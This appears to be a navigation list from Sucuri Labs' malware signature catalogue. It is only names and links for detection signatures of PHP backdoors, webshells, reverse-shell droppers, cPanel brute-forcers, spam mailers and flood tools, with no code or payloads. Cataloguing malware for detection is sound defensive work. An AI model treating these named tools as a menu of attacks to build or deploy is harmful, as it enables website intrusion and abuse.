<li class="page_item page-item-1536 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-r57-shell-001-001/">php.backdoor.r57-shell.001.001</a></li>
<li class="page_item page-item-1537 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-r57-shell-001-002/">php.backdoor.r57-shell.001.002</a></li>
<li class="page_item page-item-1538 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-r57-shell-001-003/">php.backdoor.r57-shell.001.003</a></li>
<li class="page_item page-item-1539 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-r57-shell-001-004/">php.backdoor.r57-shell.001.004</a></li>
<li class="page_item page-item-1540 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-random-uploader-001/">php.backdoor.random-uploader.001</a></li>
<li class="page_item page-item-1541 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-rename-002/">php.backdoor.rename.002</a></li>
<li class="page_item page-item-1542 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-request-001/">php.backdoor.request.001</a></li>
<li class="page_item page-item-1543 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-rssinit-001/">php.backdoor.rssinit.001</a></li>
<li class="page_item page-item-1544 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-shell-exec-001-001/">php.backdoor.shell-exec.001.001</a></li>
<li class="page_item page-item-1545 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-shell-exec-001-002/">php.backdoor.shell-exec.001.002</a></li>
<li class="page_item page-item-1546 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-shell-exec-001-003/">php.backdoor.shell-exec.001.003</a></li>
<li class="page_item page-item-1547 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-shell-exec-001-004/">php.backdoor.shell-exec.001.004</a></li>
<li class="page_item page-item-1548 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-shell-exec-001-005/">php.backdoor.shell-exec.001.005</a></li>
<li class="page_item page-item-1549 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-shell-exec-001-006/">php.backdoor.shell-exec.001.006</a></li>
<li class="page_item page-item-1550 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-str_rot13-001/">php.backdoor.str_rot13.001</a></li>
<li class="page_item page-item-1551 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-str_rot13-002/">php.backdoor.str_rot13.002</a></li>
<li class="page_item page-item-1552 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-sv1_0_1-001/">php.backdoor.sv1_0_1.001</a></li>
<li class="page_item page-item-1553 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-sv1_0_1-002/">php.backdoor.sv1_0_1.002</a></li>
<li class="page_item page-item-1554 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system-001/">php.backdoor.system.001</a></li>
<li class="page_item page-item-1555 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system-002/">php.backdoor.system.002</a></li>
<li class="page_item page-item-1556 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system-003/">php.backdoor.system.003</a></li>
<li class="page_item page-item-1557 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system-004/">php.backdoor.system.004</a></li>
<li class="page_item page-item-1558 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system_shell-001/">php.backdoor.system_shell.001</a></li>
<li class="page_item page-item-1559 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system_shell-001-02/">php.backdoor.system_shell.001.02</a></li>
<li class="page_item page-item-1560 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system_shell-002/">php.backdoor.system_shell.002</a></li>
<li class="page_item page-item-1561 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-system_shell-003/">php.backdoor.system_shell.003</a></li>
<li class="page_item page-item-1562 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-taxonomy-001/">php.backdoor.taxonomy.001</a></li>
<li class="page_item page-item-1563 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader/">php.backdoor.uploader</a></li>
<li class="page_item page-item-1564 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-001/">php.backdoor.uploader.001</a></li>
<li class="page_item page-item-1565 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-001-02/">php.backdoor.uploader.001.02</a></li>
<li class="page_item page-item-1566 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-002/">php.backdoor.uploader.002</a></li>
<li class="page_item page-item-1567 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-002-02/">php.backdoor.uploader.002.02</a></li>
<li class="page_item page-item-1568 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-003/">php.backdoor.uploader.003</a></li>
<li class="page_item page-item-1569 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-004/">php.backdoor.uploader.004</a></li>
<li class="page_item page-item-1570 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-004-02/">php.backdoor.uploader.004.02</a></li>
<li class="page_item page-item-1571 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-005/">php.backdoor.uploader.005</a></li>
<li class="page_item page-item-1572 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-006/">php.backdoor.uploader.006</a></li>
<li class="page_item page-item-1573 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-007/">php.backdoor.uploader.007</a></li>
<li class="page_item page-item-1574 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-008/">php.backdoor.uploader.008</a></li>
<li class="page_item page-item-1575 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-009/">php.backdoor.uploader.009</a></li>
<li class="page_item page-item-1576 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-010/">php.backdoor.uploader.010</a></li>
<li class="page_item page-item-1577 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader-011/">php.backdoor.uploader.011</a></li>
<li class="page_item page-item-1578 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader_gen-001/">php.backdoor.uploader_gen.001</a></li>
<li class="page_item page-item-1579 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader_gen-002/">php.backdoor.uploader_gen.002</a></li>
<li class="page_item page-item-1580 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-uploader_post-001/">php.backdoor.uploader_post.001</a></li>
<li class="page_item page-item-1581 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-vbspiders-001/">php.backdoor.vbspiders.001</a></li>
<li class="page_item page-item-1582 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-vpsp-001/">php.backdoor.vpsp.001</a></li>
<li class="page_item page-item-1583 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-vpsp-001-001/">php.backdoor.vpsp.001.001</a></li>
<li class="page_item page-item-1584 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-vpsp-001-002/">php.backdoor.vpsp.001.002</a></li>
<li class="page_item page-item-1585 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell-001-001/">php.backdoor.webshell.001.001</a></li>
<li class="page_item page-item-1586 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen/">php.backdoor.webshell_gen</a></li>
<li class="page_item page-item-1587 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-003/">php.backdoor.webshell_gen.003</a></li>
<li class="page_item page-item-1588 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-004/">php.backdoor.webshell_gen.004</a></li>
<li class="page_item page-item-1589 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-005/">php.backdoor.webshell_gen.005</a></li>
<li class="page_item page-item-1590 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-006/">php.backdoor.webshell_gen.006</a></li>
<li class="page_item page-item-1591 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-007/">php.backdoor.webshell_gen.007</a></li>
<li class="page_item page-item-1592 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-008/">php.backdoor.webshell_gen.008</a></li>
<li class="page_item page-item-1593 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-009/">php.backdoor.webshell_gen.009</a></li>
<li class="page_item page-item-1594 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-010/">php.backdoor.webshell_gen.010</a></li>
<li class="page_item page-item-1595 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-011/">php.backdoor.webshell_gen.011</a></li>
<li class="page_item page-item-1596 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-012/">php.backdoor.webshell_gen.012</a></li>
<li class="page_item page-item-1597 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-013/">php.backdoor.webshell_gen.013</a></li>
<li class="page_item page-item-1598 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-015/">php.backdoor.webshell_gen.015</a></li>
<li class="page_item page-item-1599 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-016/">php.backdoor.webshell_gen.016</a></li>
<li class="page_item page-item-1600 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-017/">php.backdoor.webshell_gen.017</a></li>
<li class="page_item page-item-1601 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-018/">php.backdoor.webshell_gen.018</a></li>
<li class="page_item page-item-1602 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-019/">php.backdoor.webshell_gen.019</a></li>
<li class="page_item page-item-1603 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-020/">php.backdoor.webshell_gen.020</a></li>
<li class="page_item page-item-1604 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-021/">php.backdoor.webshell_gen.021</a></li>
<li class="page_item page-item-1605 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-022/">php.backdoor.webshell_gen.022</a></li>
<li class="page_item page-item-1606 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-023/">php.backdoor.webshell_gen.023</a></li>
<li class="page_item page-item-1607 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-024/">php.backdoor.webshell_gen.024</a></li>
<li class="page_item page-item-1608 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-025/">php.backdoor.webshell_gen.025</a></li>
<li class="page_item page-item-1609 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-026/">php.backdoor.webshell_gen.026</a></li>
<li class="page_item page-item-1610 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-027/">php.backdoor.webshell_gen.027</a></li>
<li class="page_item page-item-1611 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-028/">php.backdoor.webshell_gen.028</a></li>
<li class="page_item page-item-1612 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-029/">php.backdoor.webshell_gen.029</a></li>
<li class="page_item page-item-1613 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-030/">php.backdoor.webshell_gen.030</a></li>
<li class="page_item page-item-1614 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-037/">php.backdoor.webshell_gen.037</a></li>
<li class="page_item page-item-1615 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-038/">php.backdoor.webshell_gen.038</a></li>
<li class="page_item page-item-1616 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-039/">php.backdoor.webshell_gen.039</a></li>
<li class="page_item page-item-1617 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-040/">php.backdoor.webshell_gen.040</a></li>
<li class="page_item page-item-1618 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-041/">php.backdoor.webshell_gen.041</a></li>
<li class="page_item page-item-1619 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-042/">php.backdoor.webshell_gen.042</a></li>
<li class="page_item page-item-1620 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-043/">php.backdoor.webshell_gen.043</a></li>
<li class="page_item page-item-1621 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-044/">php.backdoor.webshell_gen.044</a></li>
<li class="page_item page-item-1622 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-045/">php.backdoor.webshell_gen.045</a></li>
<li class="page_item page-item-1623 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-046/">php.backdoor.webshell_gen.046</a></li>
<li class="page_item page-item-1624 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-047/">php.backdoor.webshell_gen.047</a></li>
<li class="page_item page-item-1625 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-048/">php.backdoor.webshell_gen.048</a></li>
<li class="page_item page-item-1626 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-049/">php.backdoor.webshell_gen.049</a></li>
<li class="page_item page-item-1627 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-050/">php.backdoor.webshell_gen.050</a></li>
<li class="page_item page-item-1628 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-051/">php.backdoor.webshell_gen.051</a></li>
<li class="page_item page-item-1629 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-074/">php.backdoor.webshell_gen.074</a></li>
<li class="page_item page-item-1630 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-31/">php.backdoor.webshell_gen.31</a></li>
<li class="page_item page-item-1631 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-32/">php.backdoor.webshell_gen.32</a></li>
<li class="page_item page-item-1632 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-33/">php.backdoor.webshell_gen.33</a></li>
<li class="page_item page-item-1633 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-34/">php.backdoor.webshell_gen.34</a></li>
<li class="page_item page-item-1634 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-35/">php.backdoor.webshell_gen.35</a></li>
<li class="page_item page-item-1635 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-webshell_gen-36/">php.backdoor.webshell_gen.36</a></li>
<li class="page_item page-item-1636 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-whcms_killer-001/">php.backdoor.whcms_killer.001</a></li>
<li class="page_item page-item-1637 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-wp-admin_bypass-001/">php.backdoor.wp-admin_bypass.001</a></li>
<li class="page_item page-item-1638 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-wp_addaction-001/">php.backdoor.wp_addaction.001</a></li>
<li class="page_item page-item-1639 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-wp_addaction-001-02/">php.backdoor.wp_addaction.001.02</a></li>
<li class="page_item page-item-1640 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-wp_addaction-001-03/">php.backdoor.wp_addaction.001.03</a></li>
<li class="page_item page-item-1641 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-wp_adminadd-001/">php.backdoor.wp_adminadd.001</a></li>
<li class="page_item page-item-1642 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-wscript-shell-001/">php.backdoor.wscript-shell.001</a></li>
<li class="page_item page-item-1643 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-xhell-001-01/">php.backdoor.xhell.001.01</a></li>
<li class="page_item page-item-1644 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-defaced/">php.defaced</a></li>
<li class="page_item page-item-1645 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-defaced-script-001/">php.defaced.script.001</a></li>
<li class="page_item page-item-1646 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-defaced-script-002/">php.defaced.script.002</a></li>
<li class="page_item page-item-1647 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-defaced-script-003/">php.defaced.script.003</a></li>
<li class="page_item page-item-2016 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-defaced-zone-h_poster-001/">php.defaced.Zone-H_Poster.001</a></li>
<li class="page_item page-item-1648 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-dropper/">php.dropper</a></li>
<li class="page_item page-item-1649 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-dropper-hosts-001/">php.dropper.hosts.001</a></li>
<li class="page_item page-item-1650 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-dropper-hosts-001-02/">php.dropper.hosts.001.02</a></li>
<li class="page_item page-item-1651 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-dropper-linux-rootkit-001/">php.dropper.linux-rootkit.001</a></li>
<li class="page_item page-item-1652 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-dropper-reverse_shell-001/">php.dropper.reverse_shell.001</a></li>
<li class="page_item page-item-1653 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit/">php.exploit</a></li>
<li class="page_item page-item-1654 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-cpanelbruteforce-001/">php.exploit.cpanelbruteforce.001</a></li>
<li class="page_item page-item-1655 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-cpanelbruteforce-001-001/">php.exploit.cpanelbruteforce.001.001</a></li>
<li class="page_item page-item-1656 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-cpanelbruteforce-001-002/">php.exploit.cpanelbruteforce.001.002</a></li>
<li class="page_item page-item-1657 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-leak-001/">php.exploit.leak.001</a></li>
<li class="page_item page-item-1658 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-leak-001-001/">php.exploit.leak.001.001</a></li>
<li class="page_item page-item-1659 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-leak-001-002/">php.exploit.leak.001.002</a></li>
<li class="page_item page-item-1660 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-suphp-001/">php.exploit.suphp.001</a></li>
<li class="page_item page-item-1661 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-suphp-001-001/">php.exploit.suphp.001.001</a></li>
<li class="page_item page-item-1662 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-suphp-001-002/">php.exploit.suphp.001.002</a></li>
<li class="page_item page-item-1663 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-sysinfo-001/">php.exploit.sysinfo.001</a></li>
<li class="page_item page-item-1664 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-exploit-sysinfo-001-02/">php.exploit.sysinfo.001.02</a></li>
<li class="page_item page-item-1665 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool/">php.hacktool</a></li>
<li class="page_item page-item-1666 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-arhack_generic-001/">php.hacktool.arhack_generic.001</a></li>
<li class="page_item page-item-1667 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-cpanel_bruteforce-001/">php.hacktool.cpanel_bruteforce.001</a></li>
<li class="page_item page-item-1668 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-cpanel_bruteforce-002/">php.hacktool.cpanel_bruteforce.002</a></li>
<li class="page_item page-item-1669 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-dark-mailer-001/">php.hacktool.dark-mailer.001</a></li>
<li class="page_item page-item-1670 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-ddos/">php.hacktool.ddos</a></li>
<li class="page_item page-item-1671 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-doorway-gen-001/">php.hacktool.doorway-gen.001</a></li>
<li class="page_item page-item-1672 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-ircbot-001/">php.hacktool.ircbot.001</a></li>
<li class="page_item page-item-1673 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-ircbot-002/">php.hacktool.ircbot.002</a></li>
<li class="page_item page-item-1674 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-ircbot-003/">php.hacktool.ircbot.003</a></li>
<li class="page_item page-item-1675 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-jezzy-001/">php.hacktool.mailer-jezzy.001</a></li>
<li class="page_item page-item-1676 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-jezzy-002/">php.hacktool.mailer-jezzy.002</a></li>
<li class="page_item page-item-1677 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-jezzy-003/">php.hacktool.mailer-jezzy.003</a></li>
<li class="page_item page-item-1678 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-s3nd3r-001/">php.hacktool.mailer-s3nd3r.001</a></li>
<li class="page_item page-item-1679 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-sp4m3r-fb3-001/">php.hacktool.mailer-sp4m3r-fb3.001</a></li>
<li class="page_item page-item-2015 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-tool4spam-001/">php.hacktool.mailer-tool4spam.001</a></li>
<li class="page_item page-item-1680 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-001/">php.hacktool.mailer.001</a></li>
<li class="page_item page-item-1681 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-002/">php.hacktool.mailer.002</a></li>
<li class="page_item page-item-1682 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-003/">php.hacktool.mailer.003</a></li>
<li class="page_item page-item-1683 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-004/">php.hacktool.mailer.004</a></li>
<li class="page_item page-item-1684 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-005/">php.hacktool.mailer.005</a></li>
<li class="page_item page-item-1685 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-006/">php.hacktool.mailer.006</a></li>
<li class="page_item page-item-1686 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-007/">php.hacktool.mailer.007</a></li>
<li class="page_item page-item-1687 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-008/">php.hacktool.mailer.008</a></li>
<li class="page_item page-item-1688 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-009/">php.hacktool.mailer.009</a></li>
<li class="page_item page-item-1689 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-010/">php.hacktool.mailer.010</a></li>
<li class="page_item page-item-1690 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-mailer-011/">php.hacktool.mailer.011</a></li>
<li class="page_item page-item-1691 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-massdeface-001/">php.hacktool.massdeface.001</a></li>
<li class="page_item page-item-1692 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-php_proxy-001/">php.hacktool.php_proxy.001</a></li>
<li class="page_item page-item-1693 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-php_proxy-002/">php.hacktool.php_proxy.002</a></li>
<li class="page_item page-item-1694 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-postman-full-001/">php.hacktool.postman-full.001</a></li>
<li class="page_item page-item-1695 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-safemode-disabler-001/">php.hacktool.safemode-disabler.001</a></li>
<li class="page_item page-item-2017 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sape-001/">php.hacktool.SAPE.001</a></li>
<li class="page_item page-item-2018 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sape-001-02/">php.hacktool.SAPE.001.02</a></li>
<li class="page_item page-item-2019 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sape-001-03/">php.hacktool.SAPE.001.03</a></li>
<li class="page_item page-item-2020 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sape-001-04/">php.hacktool.SAPE.001.04</a></li>
<li class="page_item page-item-1696 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-scan-inb0x-hotmail-001/">php.hacktool.scan-inb0x-hotmail.001</a></li>
<li class="page_item page-item-1697 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-spamtool-005/">php.hacktool.spamtool.005</a></li>
<li class="page_item page-item-1701 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sqlinjection-001/">php.hacktool.sqlinjection.001</a></li>
<li class="page_item page-item-1698 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sql_sniper_hex-001/">php.hacktool.sql_sniper_hex.001</a></li>
<li class="page_item page-item-1699 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sql_sniper_hex-002/">php.hacktool.sql_sniper_hex.002</a></li>
<li class="page_item page-item-1700 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-sql_teamhack-001/">php.hacktool.sql_teamhack.001</a></li>
<li class="page_item page-item-1702 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-tryag_cpanelcracker-001/">php.hacktool.tryag_cpanelcracker.001</a></li>
<li class="page_item page-item-1703 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-tryag_cpanelcracker-002/">php.hacktool.tryag_cpanelcracker.002</a></li>
<li class="page_item page-item-1704 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-twitterbruteforce-001/">php.hacktool.twitterbruteforce.001</a></li>
<li class="page_item page-item-1705 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-udpflood-001/">php.hacktool.udpflood.001</a></li>
<li class="page_item page-item-1706 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-udpflood-002/">php.hacktool.udpflood.002</a></li>
<li class="page_item page-item-2022 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-viaworm-doorway-gen/">php.hacktool.viaWorm-doorway-gen</a></li>
<li class="page_item page-item-2021 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-viaworm-doorway-gen-001/">php.hacktool.viaWorm-doorway-gen.001</a></li>
<li class="page_item page-item-1707 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-hacktool-wp_users-005/">php.hacktool.wp_users.005</a></li>
<li class="page_item page-item-1708 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-injected-scounter-001/">php.injected.scounter.001</a></li>
<li class="page_item page-item-1709 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-mailer/">php.mailer</a></li>
